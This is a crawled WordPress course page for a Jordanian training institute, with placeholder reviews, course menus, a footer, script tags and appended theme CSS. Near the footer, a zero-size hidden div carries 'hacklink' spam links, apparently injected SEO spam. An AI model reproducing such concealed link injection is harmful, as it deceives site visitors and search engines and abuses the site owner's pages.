amet, consectetur adipiscing elit.</a></div><div class="col-md-3 text-md-end"><p class="text-color-default font-weight-semi-bold text-2 line-height-1 mb-0 opacity-5">4:26</p></div></div><div class="row align-items-md-center py-1"><div class="col-md-9"><a class="text-color-secondary font-weight-semi-bold text-2 line-height-1 mb-4" href="#"><i class="fas fa-play custom-list-icon"></i>Lorem ipsum dolor sit amet, consectetur adipiscing elit.</a></div><div class="col-md-3 text-md-end"><p class="text-color-default font-weight-semi-bold text-2 line-height-1 mb-0 opacity-5">4:26</p></div></div></div></div></div></div></div></div><div class="elementor-element elementor-element-0c7748b mt-5 mb-3 elementor-widget elementor-widget-heading" data-id="0c7748b" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Reviews</h2></div></div><div class="elementor-element elementor-element-788ffd7 p-t-sm mb-0 pb-4 m-b-sm elementor-widget elementor-widget-porto_info_box" data-id="788ffd7" data-element_type="widget" data-widget_type="porto_info_box.default"><div class="elementor-widget-container"><div class="porto-sicon-box style_1 left-icon"><div class="porto-sicon-left"><div id="porto-icon-1804319860693ff3fe245c3" class="porto-just-icon-wrapper porto-sicon-img  porto-u-circle-img" style="background:transparent;"><img decoding="async" class="img-icon" alt="Avatar Image" src="http://eai-jo.com/wp-content/uploads/2021/07/ed-avatar-2.jpg" width="400" height="400" /></div></div><div class="porto-sicon-body"><div class="porto-sicon-header"><p >Jack Doe</p></div><div class="porto-sicon-description" style="" >Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nam viverra euismod odio, gravida pellentesque urna varius vitae, gravida pellentesque urna varius vitae.</div></div></div></div></div><div class="elementor-element elementor-element-641a8c2 p-t-sm mb-0 pb-4 m-b-sm elementor-widget elementor-widget-porto_info_box" data-id="641a8c2" data-element_type="widget" data-widget_type="porto_info_box.default"><div class="elementor-widget-container"><div class="porto-sicon-box style_1 left-icon"><div class="porto-sicon-left"><div id="porto-icon-1748415724693ff3fe259d3" class="porto-just-icon-wrapper porto-sicon-img  porto-u-circle-img" style="background:transparent;"><img decoding="async" class="img-icon" alt="Avatar Image" src="http://eai-jo.com/wp-content/uploads/2021/07/ed-avatar-1.jpg" width="400" height="400" /></div></div><div class="porto-sicon-body"><div class="porto-sicon-header"><p >John Doe</p></div><div class="porto-sicon-description" style="" >Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nam viverra euismod odio, gravida pellentesque urna varius vitae, gravida pellentesque urna varius vitae.</div></div></div></div></div><div class="elementor-element elementor-element-1699d61 mt-4 mb-4 elementor-widget elementor-widget-heading" data-id="1699d61" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Related Courses</h2></div></div></div></div></div></div></div></div></div></div><div class=""></div></article></div></div><div class="col-lg-3 sidebar porto-secondary-sidebar right-sidebar"><div class="sidebar-content"><aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Categories</h3><div class="menu-course-categories-container"><ul id="menu-course-categories" class="menu"><li id="menu-item-2654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2654"><a href="https://matjarrak.com/european%20arab%20institute/?portfolio_cat=short-courses">Short Courses</a><ul class="sub-menu"><li id="menu-item-2402" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_cat menu-item-2402"><a href="http://eai-jo.com/portfolio_cat/communication-skills/">Communication skills</a></li><li id="menu-item-2405" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_cat menu-item-2405"><a href="http://eai-jo.com/portfolio_cat/leadership-skills/">Leadership skills</a></li><li id="menu-item-2408" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_cat menu-item-2408"><a href="http://eai-jo.com/portfolio_cat/sales-marketing-skills/">Sales &amp; Marketing skills</a></li><li id="menu-item-2412" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_cat menu-item-2412"><a href="http://eai-jo.com/portfolio_cat/human-resources-skills/">Human Resources skills</a></li><li id="menu-item-2414" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_cat menu-item-2414"><a href="http://eai-jo.com/portfolio_cat/customer-care-skills/">Customer Care skills</a></li><li id="menu-item-2612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2612"><a href="https://matjarrak.com/european%20arab%20institute/?portfolio_cat=financial-skills">Financial skills</a></li><li id="menu-item-2613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2613"><a href="https://matjarrak.com/european%20arab%20institute/?portfolio_cat=general-skills">General skills</a></li></ul></li><li id="menu-item-2655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2655"><a href="https://matjarrak.com/european%20arab%20institute/?portfolio_cat=diploma-programs">Diploma Programs</a><ul class="sub-menu"><li id="menu-item-2660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2660"><a href="https://matjarrak.com/european%20arab%20institute/?portfolio_cat=premier">Premier</a></li><li id="menu-item-2703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2703"><a href="https://matjarrak.com/european%20arab%20institute/?portfolio_cat=career-progress">Career Progress</a></li><li id="menu-item-2722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2722"><a href="https://matjarrak.com/european%20arab%20institute/?portfolio_cat=mastery-of-management">Mastery of Management</a></li></ul></li></ul></div></aside><aside id="block-widget-2" class="widget widget-block"><div class="block"><div class="porto-block elementor elementor-540" data-id="540"><section class="elementor-section elementor-top-section elementor-element elementor-element-3a0607e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a0607e" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bcfa765" data-id="bcfa765" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-33733e4 mb-4 elementor-widget elementor-widget-heading" data-id="33733e4" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Latest Courses</h3></div></div><div class="elementor-element elementor-element-8571dc0 elementor-widget elementor-widget-porto_posts_grid" data-id="8571dc0" data-element_type="widget" data-settings="{&quot;spacing&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="porto_posts_grid.default"><div class="elementor-widget-container"><div id="porto-posts-grid-t2yc" class="porto-posts-grid porto-portfolioslayd"><div class="portfolios-container posts-wrap has-ccols ccols-1 has-ccols-spacing"><div class="porto-tb-item portfolio post-2741 type-portfolio status-publish has-post-thumbnail hentry"><div class="porto-tb-featured-image tb-image-type-default mw-80 pull-left porto-gb-ddff412873f12593b2cefbd197b67956 porto-gb-42945ad25b468c14f9b9b8ff52941d68" data-title="Organizational Understanding &#038; Development"><a aria-label="post featured image" href="http://eai-jo.com/course/organizational-understanding-development/" class="img-thumbnail"><img width="340" height="180" src="http://eai-jo.com/wp-content/uploads/2018/05/ed-course-4.jpg" class="img-responsive" alt="Course Image" decoding="async" loading="lazy" /></a></div><h6 class="porto-heading porto-gb-57d8aad21db3856daf32a3bcb9a862bb post-title porto-gb-9261ce4ce4b3ce78bcf38aad135f9839" style=""><a href="http://eai-jo.com/course/organizational-understanding-development/">Organizational Understanding & Development</a></h6> <span class="porto-heading porto-gb-efa988a5541dca6468af78601e0575dd" style="">$19</span></div><div class="porto-tb-item portfolio post-2739 type-portfolio status-publish has-post-thumbnail hentry"><div class="porto-tb-featured-image tb-image-type-default mw-80 pull-left porto-gb-ddff412873f12593b2cefbd197b67956 porto-gb-42945ad25b468c14f9b9b8ff52941d68" data-title="Money, Banking &#038; Financial Systems"><a aria-label="post featured image" href="http://eai-jo.com/course/money-banking-financial-systems/" class="img-thumbnail"><img width="340" height="180" src="http://eai-jo.com/wp-content/uploads/2018/05/ed-course-4.jpg" class="img-responsive" alt="Course Image" decoding="async" loading="lazy" /></a></div><h6 class="porto-heading porto-gb-57d8aad21db3856daf32a3bcb9a862bb post-title porto-gb-9261ce4ce4b3ce78bcf38aad135f9839" style=""><a href="http://eai-jo.com/course/money-banking-financial-systems/">Money, Banking & Financial Systems</a></h6> <span class="porto-heading porto-gb-efa988a5541dca6468af78601e0575dd" style="">$19</span></div><div class="porto-tb-item portfolio post-2737 type-portfolio status-publish has-post-thumbnail hentry portfolio_cat-mastery-of-management"><div class="porto-tb-featured-image tb-image-type-default mw-80 pull-left porto-gb-ddff412873f12593b2cefbd197b67956 porto-gb-42945ad25b468c14f9b9b8ff52941d68" data-title="Marketing Strategy"><a aria-label="post featured image" href="http://eai-jo.com/course/marketing-strategy/" class="img-thumbnail"><img width="340" height="180" src="http://eai-jo.com/wp-content/uploads/2018/05/ed-course-4.jpg" class="img-responsive" alt="Course Image" decoding="async" loading="lazy" /></a></div><h6 class="porto-heading porto-gb-57d8aad21db3856daf32a3bcb9a862bb post-title porto-gb-9261ce4ce4b3ce78bcf38aad135f9839" style=""><a href="http://eai-jo.com/course/marketing-strategy/">Marketing Strategy</a></h6> <span class="porto-heading porto-gb-efa988a5541dca6468af78601e0575dd" style="">$19</span></div></div></div></div></div></div></div></div></section><div class="elementor-section elementor-top-section elementor-element elementor-element-e1c9ed4 mt-2 mb-5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1c9ed4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-926ba80 custom-element-pos-4 position-absolute d-inline-block w-auto" data-id="926ba80" data-element_type="column"><div data-plugin-float-element="" data-plugin-options="{&quot;startPos&quot;:&quot;bottom&quot;,&quot;speed&quot;:&quot;.8&quot;,&quot;transition&quot;:true,&quot;horizontal&quot;:false,&quot;transitionDuration&quot;:3000}" class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a497f4e opacity-2 elementor-widget elementor-widget-image" data-id="a497f4e" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img width="165" height="164" src="http://eai-jo.com/wp-content/uploads/2021/07/ed-decor.png" class="attachment-large size-large wp-image-542" alt="Decoration Image" loading="lazy" /></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0fd7116 w-100" data-id="0fd7116" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bf6b2fa pt-2 mb-0 px-4 elementor-invisible elementor-widget elementor-widget-heading" data-id="bf6b2fa" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_animation_delay&quot;:&quot;150&quot;}" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Ready to kick-start your career?</h2></div></div><div class="elementor-element elementor-element-5e96deb mt-4 mb-2 elementor-invisible elementor-widget elementor-widget-porto_button" data-id="5e96deb" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_animation_delay&quot;:&quot;350&quot;}" data-widget_type="porto_button.default"><div class="elementor-widget-container"> <a aria-label="button" class="btn btn-md btn-secondary" href="https://www.portotheme.com/wordpress/porto/education/courses/"><span >GET STARTED NOW</span></a></div></div></div></div></div></div></div></div></aside></div></div></div></div></div><div class="footer-wrapper"><footer id="footer" class="footer footer-builder"><div class="porto-block elementor elementor-476" data-id="476"><div class="container-fluid"><div class="elementor-section elementor-top-section elementor-element elementor-element-867d261 px-gutter elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="867d261" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-475c2b1 mb-0 pt-5 pb-lg-5" data-id="475c2b1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-534e999 mb-0 elementor-widget elementor-widget-image" data-id="534e999" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img width="150" height="60" src="http://eai-jo.com/wp-content/uploads/2021/07/logo-footer-150x60-1.png" class="attachment-medium size-medium wp-image-2873" alt="" loading="lazy" /></div></div><div class="elementor-element elementor-element-24f7402 mb-0 elementor-widget elementor-widget-porto_social_icons" data-id="24f7402" data-element_type="widget" data-widget_type="porto_social_icons.default"><div class="elementor-widget-container"><div class="share-links"> <a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="#" title="Facebook"></a> <a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="#" title="Instagram"></a></div></div></div><div class="elementor-element elementor-element-2dc0e74 opacity-6 mb-0 elementor-widget elementor-widget-heading" data-id="2dc0e74" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><div class="elementor-heading-title elementor-size-default">European Arab Institute . © 2022. <br /> All Rights Reserved</div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6a07495 mb-0 pt-md-5 pb-lg-5" data-id="6a07495" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d4f0376 mb-0 elementor-widget elementor-widget-heading" data-id="d4f0376" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">About Us</h4></div></div><div class="elementor-element elementor-element-a2fea0e custom-footer-links elementor-widget elementor-widget-text-editor" data-id="a2fea0e" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><ul class="list list-unstyled opacity-6"><li class="mb-1 line-height-md">European Arab Institute</li><li class="mb-1 line-height-md">P.O.Box 960880 Zip Code 11196 Amman &#8211; Swaifiah</li><li class="mb-1 line-height-md">Phone: <a href="http://+962 6 5813962" data-wplink-url-error="true">+962 6 5813962</a></li><li class="line-height-md">Email: info@eai-jo.com</li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e5a60cc mb-0 pt-lg-5 pb-lg-5" data-id="e5a60cc" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9b98904 mb-0 elementor-widget elementor-widget-heading" data-id="9b98904" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Navigation</h4></div></div><div class="elementor-element elementor-element-f2b73a4 custom-footer-links elementor-widget elementor-widget-text-editor" data-id="f2b73a4" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><ul class="list list-unstyled opacity-6"><li class="mb-1 line-height-md"><a class="text-decoration-none link-hover-style-1" href="https://eai-jo.com/">&#8211; Home</a></li><li class="mb-1 line-height-md"><a class="text-decoration-none link-hover-style-1" href="https://eai-jo.com/about-us/">&#8211; About Us</a></li><li class="mb-1 line-height-md"><a class="text-decoration-none link-hover-style-1" href="https://eai-jo.com/short-courses/">&#8211; Short Courses</a></li><li><a class="text-decoration-none link-hover-style-1" href="https://eai-jo.com/diploma-programs/">&#8211; Diploma Programs</a></li><li><a href="https://eai-jo.com/consulting-services/">&#8211; Consulting Services</a></li><li>&#8211; <a href="https://eai-jo.com/industries-main-clients/">Industries &amp; Main Clients</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c4de684 mb-0 pt-lg-5 pb-lg-5" data-id="c4de684" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a02e0f9 mb-0 elementor-widget elementor-widget-heading" data-id="a02e0f9" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Support</h4></div></div><div class="elementor-element elementor-element-86cdbf1 custom-footer-links elementor-widget elementor-widget-text-editor" data-id="86cdbf1" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><ul class="list list-unstyled opacity-6"><li class="mb-1 line-height-md"><a class="text-decoration-none link-hover-style-1" href="https://eai-jo.com/contact-us/">&#8211; Contact Us</a></li></ul></div></div></div></div></div></div></div></div></footer></div></div><div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a href="https://hacklinkal.xyz/" title="hacklink satın al ">hacklink satın al </a> <a href="https://hacklink-satinal.com/" title="hacklink satın al ">hacklink satın al </a> <a href="https://xxxkahani.com/google.php" title="hacklink satın al ">hacklink satın al </a> <a href="https://z-lib.id" title="zlibrary">zlibrary</a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/porto\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="qlwapp" class="qlwapp-free qlwapp-button qlwapp-bottom-right qlwapp-all qlwapp-rounded"><div class="qlwapp-container"> <a class="qlwapp-toggle" data-action="open" data-phone="96279562893" data-message="EAI http://eai-jo.com/ nedal@paragond.com http://eai-jo.com/course/financial-management Financial Management / EAI" href="javascript:void(0);" target="_blank"> <i class="qlwapp-icon qlwapp-whatsapp-icon"></i> <i class="qlwapp-close" data-action="close">&times;</i> <span class="qlwapp-text">Contact Us</span> </a></div></div> <script defer src="http://eai-jo.com/wp-content/cache/autoptimize/js/autoptimize_single_3b8c9fdc7d1248902b901b4de14302ab.js?ver=5.7.2" id="swv-js"></script> <script defer id="contact-form-7-js-extra" src="[data-uri]"></script> <script defer src="http://eai-jo.com/wp-content/cache/autoptimize/js/autoptimize_single_6ea5b03c14ca4253462fd1ed228dc3b3.js?ver=5.7.2" id="contact-form-7-js"></script> <script defer id="wpa-toolbar-js-extra" src="[data-uri]"></script> <script defer src="http://eai-jo.com/wp-content/cache/autoptimize/js/autoptimize_single_f3d82022af2d6cd34b80e11a1bfb37a3.js?ver=2.0.1" id="wpa-toolbar-js"></script> <script defer id="ui-a11y-js-extra" src="[data-uri]"></script> <script defer src="http://eai-jo.com/wp-content/cache/autoptimize/js/autoptimize_single_270450f18c4e6c7a78145faf61a2abe3.js?ver=2.0.1" id="ui-a11y-js"></script> <script defer src="http://eai-jo.com/wp-content/cache/autoptimize/js/autoptimize_single_5269144eaf8577c08417d1bb29bd2188.js?ver=5cf11c421167aee95e6c" id="qlwapp-js"></script> <script defer id="wp-accessibility-js-extra" src="[data-uri]"></script> <script defer src="http://eai-jo.com/wp-content/cache/autoptimize/js/autoptimize_single_eef89212814ed5e1c541fe8565a07657.js?ver=2.0.1" id="wp-accessibility-js"></script> <script defer id="longdesc.button-js-extra" src="[data-uri]"></script> <script defer src="http://eai-jo.com/wp-content/cache/autoptimize/js/autoptimize_single_7260459470aaa338023ab899be72671b.js?ver=2.0.1" id="longdesc.button-js"></script> <script src="http://eai-jo.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script> <script defer src="http://eai-jo.com/wp-content/cache/autoptimize/js/autoptimize_single_c596eaacbf4ef2f5f1c3621413871cff.js?ver=5.0.1" id="bootstrap-js"></script> <script defer src="http://eai-jo.com/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script> <script defer src="http://eai-jo.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script> <script defer src="http://eai-jo.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script async="async" src="http://eai-jo.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script> <script defer id="porto-theme-js-extra" src="[data-uri]"></script> <script defer src="http://eai-jo.com/wp-content/cache/autoptimize/js/autoptimize_single_d8f8ae4e26e9edfb622bd2410d4234ca.js?ver=6.6.0" id="porto-theme-js"></script> <script async="async" src="http://eai-jo.com/wp-content/cache/autoptimize/js/autoptimize_single_99ed6ca2526dce86894ac689185d111a.js?ver=6.6.0" id="porto-theme-async-js"></script> <script defer src="http://eai-jo.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.9.2" id="elementor-webpack-runtime-js"></script> <script defer src="http://eai-jo.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.9.2" id="elementor-frontend-modules-js"></script> <script defer src="http://eai-jo.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script> <script defer src="http://eai-jo.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer id="elementor-frontend-js-before" src="[data-uri]"></script> <script defer src="http://eai-jo.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.9.2" id="elementor-frontend-js"></script> <script defer src="[data-uri]"></script><script defer src="http://eai-jo.com/wp-content/cache/autoptimize/js/autoptimize_d41d8cd98f00b204e9800998ecf8427e.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://eai-jo.com/wp-content/cache/autoptimize/css/autoptimize_single_06efd5b6984ad194f55d40ba2838764a.css?ver=6.6.0
body_size: 1367
content:
.container,.wp-block,.col-half-section,.elementor-section{--porto-container-width:1140px}:root{--porto-grid-gutter-width:24px;--porto-color-dark:#1d2127;--porto-primary-color:#8a7e70;--porto-primary-color-inverse:#e1e2e5;--porto-secondary-color:#8a7e70;--porto-secondary-color-inverse:#fff;--porto-tertiary-color:#e1e2e5;--porto-tertiary-color-inverse:#fff;--porto-quaternary-color:#ebddcc;--porto-quaternary-color-inverse:#fff;--porto-dark-color:#2e353e;--porto-dark-color-inverse:#fff;--porto-light-color:#fff;--porto-light-color-inverse:#777;--porto-body-ff:"Poppins";--porto-body-fw:400;--porto-body-fs:14.4px;--porto-body-lh:26px;--porto-body-ls:0;--porto-body-color:#777;--porto-body-color-light-5:#848484;--porto-alt-ff:"Shadows Into Light";--porto-alt-fw:400;--porto-menu-text-transform:capitalize;--porto-column-spacing:12px;--porto-res-spacing:12px;--porto-fluid-spacing:24px;--porto-container-spacing:12px;--porto-primary-dark-5:#7c7265;--porto-primary-dark-10:#6e655a;--porto-primary-dark-15:#60584e;--porto-primary-dark-20:#524b43;--porto-primary-light-5:#968b7e;--porto-primary-light-7:#9b9084;--porto-primary-light-10:#a2988c;--porto-primary-inverse-dark-10:#c6c8ce;--porto-secondary-dark-5:#7c7265;--porto-secondary-dark-10:#6e655a;--porto-secondary-dark-15:#60584e;--porto-secondary-dark-20:#524b43;--porto-secondary-light-5:#968b7e;--porto-secondary-light-7:#9b9084;--porto-secondary-light-10:#a2988c;--porto-secondary-inverse-dark-10:#e6e6e6;--porto-tertiary-dark-5:#d4d5da;--porto-tertiary-dark-10:#c6c8ce;--porto-tertiary-dark-15:#b9bbc2;--porto-tertiary-dark-20:#abaeb6;--porto-tertiary-light-5:#eff0f1;--porto-tertiary-light-7:#f5f5f6;--porto-tertiary-light-10:#fdfdfd;--porto-tertiary-inverse-dark-10:#e6e6e6;--porto-quaternary-dark-5:#e4d1ba;--porto-quaternary-dark-10:#ddc5a8;--porto-quaternary-dark-15:#d6b996;--porto-quaternary-dark-20:#cfad83;--porto-quaternary-light-5:#f3eadf;--porto-quaternary-light-7:#f6efe6;--porto-quaternary-light-10:#faf6f1;--porto-quaternary-inverse-dark-10:#e6e6e6;--porto-dark-dark-5:#242930;--porto-dark-dark-10:#191c21;--porto-dark-dark-15:#0e1013;--porto-dark-dark-20:#030304;--porto-dark-light-5:#39424d;--porto-dark-light-7:#3e4753;--porto-dark-light-10:#444f5c;--porto-dark-inverse-dark-10:#e6e6e6;--porto-light-dark-5:#f3f3f3;--porto-light-dark-10:#e6e6e6;--porto-light-dark-15:#d9d9d9;--porto-light-dark-20:#ccc;--porto-light-light-5:#fff;--porto-light-light-7:#fff;--porto-light-light-10:#fff;--porto-light-inverse-dark-10:#5e5e5e;--porto-bgc:#fff;--porto-body-bg:#fff;--porto-color-price:#444;--porto-widget-bgc:#fbfbfb;--porto-title-bgc:#f5f5f5;--porto-widget-bc:#ddd;--porto-input-bc:rgba(0,0,0,.08);--porto-slide-bgc:#e7e7e7;--porto-heading-color:#222529;--porto-heading-light-8:#353a40;--porto-normal-bg:#fff;--porto-gray-bg:#dfdfdf;--porto-gray-1:#f4f4f4;--porto-gray-2:#e7e7e7;--porto-gray-3:#f4f4f4;--porto-gray-4:#ccc;--porto-gray-5:#e7e7e7;--porto-gray-6:#999;--porto-gray-7:#f4f4f4;--porto-gray-8:#f1f1f1;--porto-light-1:#fff;--porto-light-2:#fff;--porto-normal-bc:rgba(0,0,0,.06);--porto-label-bg1:rgba(255,255,255,.9)}h1{--porto-h1-ff:"Poppins";--porto-h1-fw:600;--porto-h1-fs:36px;--porto-h1-lh:44px;--porto-h1-color:#303030}h2{--porto-h2-ff:"Poppins";--porto-h2-fw:600;--porto-h2-fs:30.8px;--porto-h2-lh:42px;--porto-h2-ls:-1.54px;--porto-h2-color:#303030}h3{--porto-h3-ff:"Poppins";--porto-h3-fw:600;--porto-h3-fs:25.2px;--porto-h3-lh:24px;--porto-h3-ls:-1.26px;--porto-h3-color:#303030}h4{--porto-h4-ff:"Poppins";--porto-h4-fw:600;--porto-h4-fs:19.6px;--porto-h4-lh:27px;--porto-h4-ls:-.98px;--porto-h4-color:#303030}h5{--porto-h5-ff:"Poppins";--porto-h5-fw:600;--porto-h5-fs:14px;--porto-h5-lh:18px;--porto-h5-ls:-.7px;--porto-h5-color:#303030}h6{--porto-h6-ff:"Poppins";--porto-h6-fw:600;--porto-h6-fs:14px;--porto-h6-lh:18px;--porto-h6-ls:.7px;--porto-h6-color:#303030}.main-sidebar-menu{--porto-menu-side-ff:"Open Sans";--porto-menu-side-fw:400;--porto-menu-side-fs:13px;--porto-menu-side-lh:20px;--porto-menu-side-ls:0}li.menu-item,.sub-menu{--porto-mainmenu-popup-text-color-regular:#777;--porto-mainmenu-popup-text-color-hover:#777}@media (max-width:575px){:root{--porto-mobile-fs-scale:.9028;--porto-body-fs:13px;--porto-body-lh:20px;--porto-body-ls:0}h1{--porto-h1-fs:32.5px;--porto-h1-lh:33.8462px}h2{--porto-h2-fs:27.8056px;--porto-h2-lh:32.3077px}h3{--porto-h3-fs:22.75px;--porto-h3-lh:18.4615px}h4{--porto-h4-fs:17.6944px;--porto-h4-lh:20.7692px}h5{--porto-h5-fs:12.6389px;--porto-h5-lh:13.8462px}h6{--porto-h6-fs:12.6389px;--porto-h6-lh:13.8462px}}#header .logo{--porto-logo-mw:123px;--porto-sticky-logo-mw:123px}.side-header-narrow-bar-logo{--porto-side-logo-mw:123px}@media (min-width:992px) and (max-width:1163px){.container,.wp-block,.col-half-section,.elementor-section{--porto-container-width:960px}}@media (min-width:1164px){#header .logo{--porto-logo-mw:123px}}@media (max-width:991px){:root{--porto-res-spacing:24px}#header .logo{--porto-logo-mw:123px}}@media (max-width:767px){#header .logo{--porto-logo-mw:123px}}@media (max-width:575px){:root{--porto-res-spacing:20px;--porto-fluid-spacing:20px;--porto-container-spacing:8px}}

--- FILE ---
content_type: text/css
request_url: http://eai-jo.com/wp-content/cache/autoptimize/css/autoptimize_single_e4a8f8b65bab032cec97a7de8bbb111c.css?ver=1675035065
body_size: 685
content:
.elementor-2708 .elementor-element.elementor-element-97b07f4>.elementor-widget-container{margin:0 0 20px}.elementor-2708 .elementor-element.elementor-element-11e5646 .porto-u-main-heading>*{font-size:1.8em;line-height:1em;letter-spacing:-1.26px}.elementor-2708 .elementor-element.elementor-element-11e5646 .porto-u-sub-heading{font-size:1.1em;line-height:1.9em}.elementor-2708 .elementor-element.elementor-element-a66d640>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-2708 .elementor-element.elementor-element-0ce8c6f .elementor-heading-title{font-size:1.8em;line-height:1em;letter-spacing:-1.26px}.elementor-2708 .elementor-element.elementor-element-9f2f238{text-align:right}.elementor-2708 .elementor-element.elementor-element-9f2f238 .elementor-heading-title{color:#33285980;font-size:1em;font-weight:600}.elementor-2708 .elementor-element.elementor-element-ca0a2e0 .elementor-accordion-item{border-width:0}.elementor-2708 .elementor-element.elementor-element-ca0a2e0 .elementor-accordion-item .elementor-tab-content{border-width:0}.elementor-2708 .elementor-element.elementor-element-ca0a2e0 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0}.elementor-2708 .elementor-element.elementor-element-ca0a2e0 .elementor-tab-title{background-color:#fff;padding:0}.elementor-2708 .elementor-element.elementor-element-ca0a2e0 .elementor-accordion-icon,.elementor-2708 .elementor-element.elementor-element-ca0a2e0 .elementor-accordion-title{color:#212529}.elementor-2708 .elementor-element.elementor-element-ca0a2e0 .elementor-accordion-icon svg{fill:#212529}.elementor-2708 .elementor-element.elementor-element-ca0a2e0 .elementor-active .elementor-accordion-icon,.elementor-2708 .elementor-element.elementor-element-ca0a2e0 .elementor-active .elementor-accordion-title{color:#212529}.elementor-2708 .elementor-element.elementor-element-ca0a2e0 .elementor-active .elementor-accordion-icon svg{fill:#212529}.elementor-2708 .elementor-element.elementor-element-ca0a2e0 .elementor-accordion-title{font-size:16px;font-weight:700;line-height:27px;letter-spacing:-.8px}.elementor-2708 .elementor-element.elementor-element-ca0a2e0 .elementor-tab-content{background-color:#fff;padding:32px}.elementor-2708 .elementor-element.elementor-element-0c7748b .elementor-heading-title{font-size:1.8em;line-height:1em;letter-spacing:-1.26px}.elementor-2708 .elementor-element.elementor-element-788ffd7 .porto-sicon-img{font-size:48px;background:#c5c5c7;border-radius:500px;padding:0}.elementor-2708 